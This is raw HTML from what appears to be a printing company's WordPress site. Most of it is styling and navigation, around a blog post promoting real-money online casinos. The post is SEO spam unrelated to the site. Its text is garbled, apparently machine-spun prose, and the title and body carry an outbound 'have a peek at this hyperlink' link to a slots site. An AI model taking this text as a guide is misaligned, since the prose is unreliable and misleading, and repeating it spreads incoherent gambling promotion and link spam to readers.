#wprmenu_menu {
background: #2e2e2e!important;
}
#wprmenu_menu.wprmenu_levels ul li {
border-bottom:1px solid #131212;
border-top:1px solid #0d0d0d;
}
#wprmenu_menu ul li a {
color: #CFCFCF;
}
#wprmenu_menu ul li a:hover {
color: #ff0000;
}
#wprmenu_menu.wprmenu_levels a.wprmenu_parent_item {
border-left:1px solid #0d0d0d;
}
#wprmenu_menu .wprmenu_icon_par {
color: #CFCFCF;
}
#wprmenu_menu .wprmenu_icon_par:hover {
color: #ff0000;
}
#wprmenu_menu.wprmenu_levels ul li ul {
border-top:1px solid #131212;
}
#wprmenu_bar .wprmenu_icon span {
background: #FFFFFF;
}
#wprmenu_menu.left {
width:80%;
left: -80%;
right: auto;
}
#wprmenu_menu.right {
width:80%;
right: -80%;
left: auto;
}
#wprmenu_menu input.search-field {
padding: 6px 6px;
background-color: #999;
color: #333;
border: #666;
margin: 6px 6px;
}
#wprmenu_menu input.search-field:focus {
background-color: #CCC;
color: #000;
}			
/* show the bar and hide othere navigation elements */
@media only screen and (max-width: 1069px) {
html { padding-top: 42px!important; }
#wprmenu_bar { display: block!important; }
div#wpadminbar { position: fixed; }
}
</style>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-270x270.jpg" />
<style type="text/css" id="wp-custom-css">
.utilitybar, .iheader {
display:none;
}
.headerwrap{
box-shadow: 1px 1px 12px #5555;     
}
/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/
.envato-block__preview{overflow: visible;}
/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */
.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
margin-top: 0;
}
.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
padding-left: 1.5rem;
padding-right: 1.5rem;
}
.envato-kit-141-bottom-0 p {
margin-bottom: 0;
}
.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
margin-bottom: .5rem;
}
.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
padding-bottom: 52px;
}
.envato-kit-141-display-inline {
display: inline-block;
}
.envato-kit-141 .elementor-slick-slider ul.slick-dots {
bottom: -40px;
}
/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/
.colorbar{
padding: 2px;
border-radius: 10px;
}
.nav-menu{
font-weight: bolder;
}
/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/
.envato-block__preview{overflow: visible !important;}
/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/
/** Start Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/
.envato-block__preview{
overflow: visible;
}
/* Border Radius */
.envato-kit-139-accordion .elementor-widget-container{
border-radius: 10px !important;
}
.envato-kit-139-map iframe,
.envato-kit-139-slider .slick-slide,
.envato-kit-139-flipbox .elementor-flip-box div{
border-radius: 10px !important;
}
/** End Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/
.nav-container > ul > li > a, .nav-container > ul > li > a:visited, .header-iconwrap .header-icons.woocart > a, .site-header .home-link, .site-header .searchico, .site-header input {
color: #545454;
font-weight: bolder;
}
a:hover{
color:white;
}
/** Start Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/
.envato-block__preview{overflow: visible;}
/* Material Button Click Effect */
.envato-kit-140-material-hit .menu-item a,
.envato-kit-140-material-button .elementor-button{
background-position: center;
transition: background 0.8s;
}
.envato-kit-140-material-hit .menu-item a:hover,
.envato-kit-140-material-button .elementor-button:hover{
background: radial-gradient(circle, transparent 1%, #fff 1%) center/15000%;
}
.envato-kit-140-material-hit .menu-item a:active,
.envato-kit-140-material-button .elementor-button:active{
background-color: #FFF;
background-size: 100%;
transition: background 0s;
}
/* Field Shadow */
.envato-kit-140-big-shadow-form .elementor-field-textual{
box-shadow: 0 20px 30px rgba(0,0,0, .05);
}
/* FAQ */
.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{
border-width: 0 0 1px !important;
}
/* Scrollable Columns */
.envato-kit-140-scrollable{
height: 100%;
overflow: auto;
overflow-x: hidden;
}
/* ImageBox: No Space */
.envato-kit-140-imagebox-nospace:hover{
transform: scale(1.1);
transition: all 0.3s;
}
.envato-kit-140-imagebox-nospace figure{
line-height: 0;
}
.envato-kit-140-slide .elementor-slide-content{
background: #FFF;
margin-left: -60px;
padding: 1em;
}
.envato-kit-140-carousel .slick-active:not(.slick-current)  img{
padding: 20px !important;
transition: all .9s;
}
/** End Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/
/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/
.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
border-radius:1px;
}
.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
position:relative;
}
.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
position:static;
}
.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
position: absolute;
top: 50%;
right: 6px;
transform: translate(0, -50%);
-moz-transform: translate(0, -50%);
-webmit-transform: translate(0, -50%);
}
.envato-kit-66-testi-slider .elementor-testimonial__footer{
margin-top: -60px !important;
z-index: 99;
position: relative;
}
.envato-kit-66-featured-slider .elementor-slides .slick-prev{
width:50px;
height:50px;
background-color:#ffffff !important;
transform:rotate(45deg);
-moz-transform:rotate(45deg);
-webkit-transform:rotate(45deg);
left:-25px !important;
-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}
.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
display:block;
margin-top:0px;
margin-left:0px;
transform:rotate(-45deg);
-moz-transform:rotate(-45deg);
-webkit-transform:rotate(-45deg);
}
.envato-kit-66-featured-slider .elementor-slides .slick-next{
width:50px;
height:50px;
background-color:#ffffff !important;
transform:rotate(45deg);
-moz-transform:rotate(45deg);
-webkit-transform:rotate(45deg);
right:-25px !important;
-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}
.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
display:block;
margin-top:-5px;
margin-right:-5px;
transform:rotate(-45deg);
-moz-transform:rotate(-45deg);
-webkit-transform:rotate(-45deg);
}
.envato-kit-66-orangetext{
color:#f4511e;
}
.envato-kit-66-countdown .elementor-countdown-label{
display:inline-block !important;
border:2px solid rgba(255,255,255,0.2);
padding:9px 20px;
}
/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/
.entry-meta{
display:none;
}
.meta-img{
display:none;
}
.elementor-item.elementor-gallery-title{
text-decoration:none;
}
.elementor-heading-title.elementor-heading-title a{
text-decoration:none;
}
a:hover{
text-decoration:none;
}
.go-top {
bottom: 6em;
right: 1.7em;
}
</style>
<style id="kirki-inline-styles">.txo-section h2{margin-top:25px;margin-bottom:25px;}.txo-section h3.txo-subtitle{margin-top:12px;margin-bottom:32px;}.txo-title-bar .txo-section h3.txo-subtitle:after{margin-top:20px;margin-bottom:40px;}.nx-fullscreen .site-header:not(.fixeddiv){background-color:rgba(0,0,0,0.08);}.site-header.fixeddiv{background-color:rgba(255,255,255,0.87);}.fixeddiv .nav-container > ul > li > a, .fixeddiv .nav-container > ul > li > a:visited, .fixeddiv .header-iconwrap .header-icons.woocart > a, .site-header.fixeddiv .home-link, .site-header.fixeddiv .searchico, .site-header.fixeddiv input{color:#545454;}.site-header:not(.fixeddiv){background-color:#ffffff;border-bottom-color:#ffffff;}.nav-container > ul > li > a, .nav-container > ul > li > a:visited, .header-iconwrap .header-icons.woocart > a, .site-header .home-link, .site-header .searchico, .site-header input{color:#545454;}#ibanner .da-slider .owl-item h2, #ibanner .nxs-amaze18 .da-slider .owl-item h2{font-family:Roboto;font-weight:600;line-height:1.2;}.ibanner .da-slider .owl-item.active p, #ibanner .nxs-amaze18 .da-slider .owl-item.active p{font-family:Roboto;font-weight:400;line-height:1.2;}/* cyrillic-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>
<body class="wp-singular post-template-default single single-post postid-8915 single-format-standard wp-custom-logo wp-theme-i-amaze cookies-not-set single-author twocol-blog nx-wide home-slider-on nx-preloader nav-uppercase elementor-default elementor-kit-10" style="" data-burst_id="8915" data-burst_type="post">
<div class="nx-ispload">
<div class="nx-ispload-wrap">
<div class="spinner">
<div class="dot1"></div>
<div class="dot2"></div>
</div>
</div>    
</div>
<div id="page" class="hfeed site">
<div class="pacer-cover"></div>
<div id="utilitybar" class="utilitybar ">
<div class="ubarinnerwrap">
<div class="socialicons">
<ul class="social"><li><a href="https://www.youtube.com/" title="youtube" target="_blank"><i class="genericon socico genericon-youtube"></i></a></li></ul>                </div>
</div> 
</div>
<div class="headerwrap">
<header id="masthead" class="site-header" role="banner">
<div class="headerinnerwrap">
<a class="home-link" href="https://impacksafagroup.sn/" title="impack" rel="home">
<span>
<img src="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Logo-Impack_Safa-Def_Logo.png" class="iamaze-logo" />                             </span>
</a>     
<div class="nx-logo-shortcut" data-addtrans-logo="Add Transparent Logo"></div>
<div id="navbar" class="navbar">
<nav id="site-navigation" class="navigation main-navigation" role="navigation">
<h3 class="menu-toggle">Menu</h3>
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
<div class="nav-container"><ul id="menu-headermenu" class="nav-menu"><li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75"><a href="https://impacksafagroup.sn/">ACCUEIL</a></li>
<li id="menu-item-1408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="https://impacksafagroup.sn/services">SERVICES</a>
<ul class="sub-menu">
<li id="menu-item-1252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a href="https://impacksafagroup.sn/services#commercial">COMMERCIAL</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a href="https://impacksafagroup.sn/services#prepress">PRE-PRESS</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="https://impacksafagroup.sn/services#impression">IMPRESSION</a></li>
</ul>
</li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://impacksafagroup.sn/devis/">DEVIS</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://impacksafagroup.sn/galerie/">GALERIE</a>
<ul class="sub-menu">
<li id="menu-item-3110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://impacksafagroup.sn/album-photo/">ALBUM PHOTO</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://impacksafagroup.sn/contact/">CONTACT</a></li>
</ul></div>							
</nav><!-- #site-navigation -->
<div class="topsearch">
<form role="search" method="get" class="search-form" action="https://impacksafagroup.sn/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
</label>
<input type="submit" class="search-submit" value="Search" />
</form>                        </div>
</div><!-- #navbar -->
<div class="clear"></div>
</div>
</header><!-- #masthead -->
</div>
<!-- #Banner -->
<div class="iheader nx-titlebar" style="">
<div class="titlebar">
<h1 class="entry-title">Greatest Real money Casinos on the have a peek at this hyperlink internet 2024 Real money Gambling</h1>				               
<div class="clear"></div>	
</div>
</div>
<div id="main" class="site-main">
<div id="primary" class="content-area">
<div id="content" class="site-content" role="main">
<article id="post-8915" class="post-8915 post type-post status-publish format-standard hentry category-non-classe">
<div class="meta-img">
</div>
<div class="post-mainpart">    
<header class="entry-header">
<div class="entry-meta">
<span class="date"><a href="https://impacksafagroup.sn/greatest-real-money-casinos-on-the-have-a-peek-at-this-hyperlink-internet-2024-real-money-gambling/" title="Permalink to Greatest Real money Casinos on the have a peek at this hyperlink internet 2024 Real money Gambling" rel="bookmark"><time class="entry-date" datetime="2024-03-09T09:26:39+01:00">9 mars 2024</time></a></span><span class="categories-links"><a href="https://impacksafagroup.sn/category/non-classe/" rel="category tag">Non classé</a></span><span class="author vcard"><a class="url fn n" href="https://impacksafagroup.sn/author/915e47c7f5242b35/" title="View all posts by papis thiam" rel="author">papis thiam</a></span>                                                    </div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-content">
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Deposits And Withdrawals On the Better Commission Tips</a></li>
<li><a href="#toc-1">What exactly are Extra Rules And they are They Different to Incentives?</a></li>
<li><a href="#toc-3">The newest Ranking Of the very Reliable Casinos on the internet Inside the 2024</a></li>
<li><a href="#toc-4">Greatest Crypto and Bitcoin Casinos To experience At the In the February 2024</a></li>
</ul>
</div>
<p>All the mobile gambling enterprises needed because of the SouthAfricanCasinos try suitable for Android os, iphone, ipad, Window and you can Blackberry. We love opinions from our folks, and you are clearly thank you for visiting show your thinking to the web based casinos listed on all of our site because of the communicating with you to your or and then make have fun with of our contact form right here. <span id="more-8915"></span> After logged within the, mouse click “cashier” discover a summary of Southern area African amicable commission steps your are able to use making a deposit and you can fund their gambling enterprise membership. You&#8217;ll find it beneath the “Banking”, “Deposit”, or “Payments” sections. Prefer your favorite deposit strategy, go into your details as well as the amount your’d desire to put.</p>
<p>Its not all internet casino video game have a tendency to completely subscribe <a href="https://realmoneyslots-mobile.com/spin-money-slots-online/">have a peek at this hyperlink</a> to no-deposit extra betting criteria. Here are a few of the best zero-put bonuses you might claim during the U.S. online casinos inside the March 2024. Deposit financing using various methods including debit/credit cards, lender transmits, or age-purses. Various other Nj local casino sites provides type of regulations and you may payment times, thus see the supported steps and you can requested waiting moments for your payouts.</p>
<ul>
<li>It’s now more often than not integrated within the online game set of a keen online gambling web site within the Malaysia, and you will – in addition to being simple to find – it’s really straightforward to experience.</li>
<li>This makes it very easy to switch among them if you is actually watching a gambling establishment example yet still love establishing a wager to the larger game.</li>
<li>Overall, it’s a one-stop place to go for a highly-game playing thrill.</li>
<li>Talking about streamed in the Hd out of a real time studio, getting actual-time step and top-notch buyers.</li>
</ul>
